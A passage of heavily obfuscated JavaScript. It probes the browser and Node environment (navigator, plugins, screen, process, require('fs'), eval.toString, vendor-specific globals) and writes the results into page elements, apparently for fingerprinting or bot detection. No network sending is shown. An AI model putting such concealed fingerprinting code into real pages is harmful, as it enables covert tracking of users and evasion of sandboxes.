'\x58\x48\x24\x30'),_0xbb5e('0x162', '\x29\x45\x4f\x35'),function(){return document[_0xbb5e('0x163', '\x67\x5d\x36\x46')];}],[_0xbb5e('0x164', '\x79\x77\x2a\x6b'),_0xbb5e('0x151', '\x49\x57\x5d\x6a'),function(){return document[_0xbb5e('0x165', '\x59\x54\x2a\x43')];}],[_0xbb5e('0x166', '\x79\x77\x2a\x6b'),_0xbb5e('0x167', '\x76\x4d\x23\x50'),function(){return process[_0xbb5e('0x168', '\x48\x68\x74\x4f')];}],[_0xbb5e('0x169', '\x36\x65\x6f\x65'),_0xbb5e('0x16a', '\x56\x50\x32\x50'),function(){return global[_0xbb5e('0x16b', '\x67\x5d\x36\x46')];}],[_0xbb5e('0x16c', '\x6b\x69\x54\x39'),_0xbb5e('0x16d', '\x5d\x31\x33\x74'),function(){return global[_0xbb5e('0x16e', '\x71\x34\x76\x2a')];}],[_0xbb5e('0x16f', '\x40\x5d\x7a\x61'),_0xbb5e('0x16d', '\x5d\x31\x33\x74'),function(){return WebAssembly;}],[_0xbb5e('0x170', '\x76\x7a\x70\x2a'),_0xbb5e('0x171', '\x74\x34\x51\x6f'),function(){return _0x93d160[_0xbb5e('0x172', '\x30\x26\x75\x69')](require,'\x66\x73');}],[_0xbb5e('0x173', '\x6d\x44\x4e\x4c'),_0xbb5e('0x174', '\x42\x46\x36\x43'),function(){return _0x93d160[_0xbb5e('0x175', '\x76\x7a\x70\x2a')](globalThis,global);}],[_0xbb5e('0x176', '\x55\x43\x2a\x41'),_0xbb5e('0x177', '\x21\x72\x4b\x4f'),function(){return window[_0xbb5e('0x178', '\x6b\x69\x54\x39')]();}],[_0xbb5e('0x179', '\x56\x29\x5d\x74'),_0xbb5e('0x157', '\x4d\x6e\x63\x4c'),function(){return navigator[_0xbb5e('0x17a', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x17b', '\x40\x5d\x7a\x61'),_0xbb5e('0x16a', '\x56\x50\x32\x50'),function(){return navigator[_0xbb5e('0x17c', '\x21\x72\x4b\x4f')];}],[_0xbb5e('0x17d', '\x55\x31\x5e\x25'),_0xbb5e('0x151', '\x49\x57\x5d\x6a'),function(){return navigator[_0xbb5e('0x17e', '\x5b\x77\x30\x21')];}],[_0xbb5e('0x17f', '\x56\x29\x5d\x74'),_0xbb5e('0x180', '\x40\x5d\x7a\x61'),function(){return _0x93d160[_0xbb5e('0x181', '\x49\x57\x5d\x6a')](navigator[_0xbb5e('0x182', '\x24\x35\x31\x5a')],'\x43');}],[_0xbb5e('0x183', '\x76\x7a\x70\x2a'),_0xbb5e('0x174', '\x42\x46\x36\x43'),function(){window[_0xbb5e('0x184', '\x6b\x69\x54\x39')]=Object[_0xbb5e('0x185', '\x42\x66\x52\x53')](window);return window[_0xbb5e('0x186', '\x5d\x31\x33\x74')][_0xbb5e('0x187', '\x42\x66\x52\x53')];}],[_0xbb5e('0x188', '\x6f\x74\x5e\x6b'),_0xbb5e('0x189', '\x4f\x4e\x34\x23'),function(){return _0x93d160[_0xbb5e('0x18a', '\x41\x62\x7a\x5d')](window[_0xbb5e('0x18b', '\x37\x68\x23\x4b')],0x0);}],[_0xbb5e('0x18c', '\x67\x72\x30\x54'),_0xbb5e('0x18d', '\x21\x33\x67\x59'),function(){return _0x93d160[_0xbb5e('0x18e', '\x72\x4d\x35\x6e')](window[_0xbb5e('0x18f', '\x74\x34\x51\x6f')],0x0);}],[_0xbb5e('0x190', '\x79\x77\x2a\x6b'),_0xbb5e('0x191', '\x5b\x77\x30\x21'),function(){return window[_0xbb5e('0x192', '\x58\x48\x24\x30')];}],[_0xbb5e('0x193', '\x5b\x77\x30\x21'),_0xbb5e('0x194', '\x6b\x69\x54\x39'),function(){return window[_0xbb5e('0x195', '\x21\x33\x67\x59')][_0xbb5e('0x196', '\x56\x29\x5d\x74')]();}],[_0xbb5e('0x197', '\x48\x68\x74\x4f'),_0xbb5e('0x198', '\x41\x62\x7a\x5d'),function(){return _0x93d160[_0xbb5e('0x199', '\x24\x35\x31\x5a')](Boolean,_0x93d160[_0xbb5e('0x19a', '\x6b\x69\x54\x39')](typeof process,_0xbb5e('0x19b', '\x40\x5d\x7a\x61'))&&process[_0xbb5e('0x19c', '\x41\x6a\x75\x78')]&&process[_0xbb5e('0x19d', '\x59\x54\x2a\x43')][_0xbb5e('0x19e', '\x24\x35\x31\x5a')]);}],[_0xbb5e('0x19f', '\x6f\x74\x5e\x6b'),_0xbb5e('0x1a0', '\x58\x48\x24\x30'),function(){return document[_0xbb5e('0x1a1', '\x73\x59\x65\x55')];}],[_0xbb5e('0x1a2', '\x41\x62\x7a\x5d'),_0xbb5e('0x1a3', '\x59\x54\x2a\x43'),function(){return eval[_0xbb5e('0x1a4', '\x21\x72\x4b\x4f')]()[_0xbb5e('0xd4', '\x36\x65\x6f\x65')];}],[_0xbb5e('0x1a5', '\x21\x72\x4b\x4f'),_0xbb5e('0x1a6', '\x66\x33\x69\x25'),function(){return navigator[_0xbb5e('0x1a7', '\x21\x72\x4b\x4f')][_0xbb5e('0x1a8', '\x74\x34\x51\x6f')];}],[_0xbb5e('0x1a9', '\x41\x55\x66\x6e'),_0xbb5e('0x1aa', '\x42\x66\x52\x53'),function(){return deviceType;}],[_0xbb5e('0x1ab', '\x66\x33\x69\x25'),_0xbb5e('0x137', '\x29\x45\x4f\x35'),function(){return screen[_0xbb5e('0x1ac', '\x6f\x74\x5e\x6b')];}],[_0xbb5e('0x1ad', '\x74\x34\x51\x6f'),_0xbb5e('0x1ae', '\x76\x7a\x70\x2a'),function(){return screen[_0xbb5e('0x1af', '\x4f\x4e\x34\x23')];}],[_0xbb5e('0x1b0', '\x30\x31\x74\x41'),_0xbb5e('0x155', '\x30\x31\x74\x41'),function(){var _0x55f409=eoapi;return _0x55f409;}],[_0xbb5e('0x1b1', '\x68\x72\x30\x4a'),_0xbb5e('0x1b2', '\x40\x5d\x7a\x61'),function(){var _0x33c9ec=eoapi_VerifyThis;return _0x33c9ec;}],[_0xbb5e('0x1b3', '\x36\x65\x6f\x65'),_0xbb5e('0x1b4', '\x29\x29\x59\x35'),function(){var _0x144ea6=eoapi_extInvoke;return _0x144ea6;}],[_0xbb5e('0x1b5', '\x6e\x6d\x36\x31'),_0xbb5e('0x1b6', '\x55\x43\x2a\x41'),function(){var _0x28de92=eoWebBrowserDispatcher;return _0x28de92;}],[_0xbb5e('0x1b7', '\x29\x29\x59\x35'),_0xbb5e('0x145', '\x42\x46\x36\x43'),function(){return window[_0xbb5e('0x1b8', '\x59\x54\x2a\x43')];}],[_0xbb5e('0x1b9', '\x29\x29\x59\x35'),_0xbb5e('0xdc', '\x24\x35\x31\x5a'),function(){return _0x93d160[_0xbb5e('0x1ba', '\x66\x33\x69\x25')](navigator[_0xbb5e('0x1bb', '\x76\x7a\x70\x2a')][_0xbb5e('0x1bc', '\x41\x55\x66\x6e')],0x2);}],[_0xbb5e('0x1bd', '\x30\x26\x75\x69'),_0xbb5e('0x1be', '\x6d\x76\x49\x4a'),function(){return _0x93d160[_0xbb5e('0x1bf', '\x49\x57\x5d\x6a')](navigator[_0xbb5e('0x1c0', '\x41\x62\x7a\x5d')][_0xbb5e('0x1c1', '\x56\x50\x32\x50')],0x2);}],[_0xbb5e('0x1c2', '\x21\x4d\x43\x76'),_0xbb5e('0xcc', '\x42\x66\x52\x53'),function(){return window[_0xbb5e('0x1c3', '\x41\x62\x7a\x5d')];}],[_0xbb5e('0x1c4', '\x66\x33\x69\x25'),_0xbb5e('0x1be', '\x6d\x76\x49\x4a'),function(){return navigator[_0xbb5e('0x1c5', '\x31\x54\x72\x63')][_0xbb5e('0x1c6', '\x21\x4d\x43\x76')][0x0][_0xbb5e('0x1c7', '\x21\x72\x4b\x4f')];}],[_0xbb5e('0x1c8', '\x29\x45\x4f\x35'),_0xbb5e('0x1c9', '\x56\x29\x5d\x74'),function(){return navigator[_0xbb5e('0x1ca', '\x35\x72\x5e\x25')][_0xbb5e('0x1cb', '\x21\x33\x67\x59')][0x1][_0xbb5e('0x1cc', '\x29\x45\x4f\x35')];}],[_0xbb5e('0x1cd', '\x73\x59\x65\x55'),_0xbb5e('0x1ce', '\x37\x68\x23\x4b'),function(){return navigator[_0xbb5e('0x1cf', '\x48\x68\x74\x4f')][_0xbb5e('0x1d0', '\x76\x7a\x70\x2a')][0x2][_0xbb5e('0x1d1', '\x40\x5d\x7a\x61')];}],[_0xbb5e('0x1d2', '\x68\x72\x30\x4a'),_0xbb5e('0x1b4', '\x29\x29\x59\x35'),function(){return navigator[_0xbb5e('0x1d3', '\x36\x65\x6f\x65')][_0xbb5e('0x1d4', '\x76\x7a\x70\x2a')];}],[_0xbb5e('0x1d5', '\x24\x35\x31\x5a'),_0xbb5e('0x1d6', '\x79\x77\x2a\x6b'),function(){return navigator[_0xbb5e('0x1d7', '\x56\x75\x24\x47')];}],[_0xbb5e('0x1d8', '\x21\x4d\x43\x76'),_0xbb5e('0x1d9', '\x6f\x74\x5e\x6b'),function(){return navigator[_0xbb5e('0x1da', '\x56\x75\x24\x47')][_0xbb5e('0x1db', '\x35\x72\x5e\x25')];}],[_0xbb5e('0x1dc', '\x56\x75\x24\x47'),_0xbb5e('0x1dd', '\x55\x31\x5e\x25'),function(){return navigator[_0xbb5e('0x1de', '\x24\x35\x31\x5a')][_0xbb5e('0x1df', '\x55\x31\x5e\x25')];}]];try{var _0x3f2749=_0xbb5e('0x1e0', '\x55\x31\x5e\x25')[_0xbb5e('0x10c', '\x41\x55\x66\x6e')]('\x7c'),_0x141c54=0x0;while(!![]){switch(_0x3f2749[_0x141c54++]){case'\x30':_0x3036a4[_0xbb5e('0x1e1', '\x30\x26\x75\x69')](_0xbb5e('0x1e2', '\x41\x62\x7a\x5d'))[_0xbb5e('0x1e3', '\x56\x75\x24\x47')]=_0x93d160[_0xbb5e('0x1e4', '\x6d\x76\x49\x4a')](_0xbb5e('0x1e5', '\x49\x57\x5d\x6a'),_0x2c256b[_0xbb5e('0x1e6', '\x56\x75\x24\x47')][_0xbb5e('0x1e7', '\x59\x54\x2a\x43')]());continue;case'\x31':var _0x3ae736=_0x3fce63[_0xbb5e('0x1e8', '\x5b\x77\x30\x21')](0x1);continue;case'\x32':_0x93d160[_0xbb5e('0x1e9', '\x24\x35\x31\x5a')](_0x47d78f);continue;case'\x33':_0x93d160[_0xbb5e('0x1ea', '\x35\x72\x5e\x25')](_0x5269f5,_0x93d160[_0xbb5e('0x1eb', '\x42\x66\x52\x53')](_0x2278ff,_0x2add9e));continue;case'\x34':var _0x3fce63=_0xbb5e('0x1ec', '\x71\x34\x76\x2a');continue;case'\x35':if(_0x24bbfb){_0x2add9e[_0xbb5e('0x1ed', '\x5d\x31\x33\x74')]([_0x24bbfb,_0xbb5e('0x189', '\x4f\x4e\x34\x23')]);_0x93d160[_0xbb5e('0x1ee', '\x41\x62\x7a\x5d')](_0x5269f5,_0x93d160[_0xbb5e('0x1ef', '\x21\x33\x67\x59')](_0x2278ff,_0x2add9e));}continue;case'\x36':var _0x28ef12=_0xbb5e('0x1f0', '\x55\x31\x5e\x25');continue;case'\x37':var _0x5ed055=_0x3fce63[_0xbb5e('0x1f1', '\x56\x29\x5d\x74')](0x0,0x1);continue;case'\x38':if(!_0x2c256b[_0xbb5e('0x1f2', '\x76\x4d\x23\x50')])_0x2c256b[_0xbb5e('0x1f3', '\x67\x72\x30\x54')]=_0x3e7091;continue;case'\x39':_0x2add9e[_0xbb5e('0x97', '\x21\x33\x67\x59')]([_0x93d160[_0xbb5e('0x1f4', '\x73\x59\x65\x55')](_0x93d160[_0xbb5e('0x1f4', '\x73\x59\x65\x55')](_0x93d160[_0xbb5e('0x1f5', '\x24\x35\x31\x5a')]('\x27',_0x28ef12),'\x27'),_0xbb5e('0x1f6', '\x30\x26\x75\x69')),_0xbb5e('0x1dd', '\x55\x31\x5e\x25'),function(){return _0x28ef12[_0xbb5e('0x1f7', '\x55\x43\x2a\x41')]();}]);continue;case'\x31\x30':if(_0x21921d){try{_0x5a601b[_0xbb5e('0x1f8', '\x79\x77\x2a\x6b')]=_0x93d160[_0xbb5e('0x1f9', '\x72\x4d\x35\x6e')](_0x2589b9,_0x21921d);}catch(_0x285fc5){}}continue;}break;}}catch(_0x32ecbb){_0x3036a4[_0xbb5e('0x1fa', '\x42\x46\x36\x43')](_0xbb5e('0x1fb', '\x76\x7a\x70\x2a'))[_0xbb5e('0x1fc', '\x79\x77\x2a\x6b')]=_0x93d160[_0xbb5e('0x1fd', '\x66\x33\x69\x25')](_0xbb5e('0x1fe', '\x41\x55\x66\x6e'),_0x2c256b[_0xbb5e('0x1ff', '\x48\x68\x74\x4f')](_0x32ecbb[_0xbb5e('0x200', '\x24\x35\x31\x5a')]));}finally{if(_0x21921d)_0x5a601b[_0xbb5e('0x201', '\x68\x72\x30\x4a')]=_0x21921d;}}());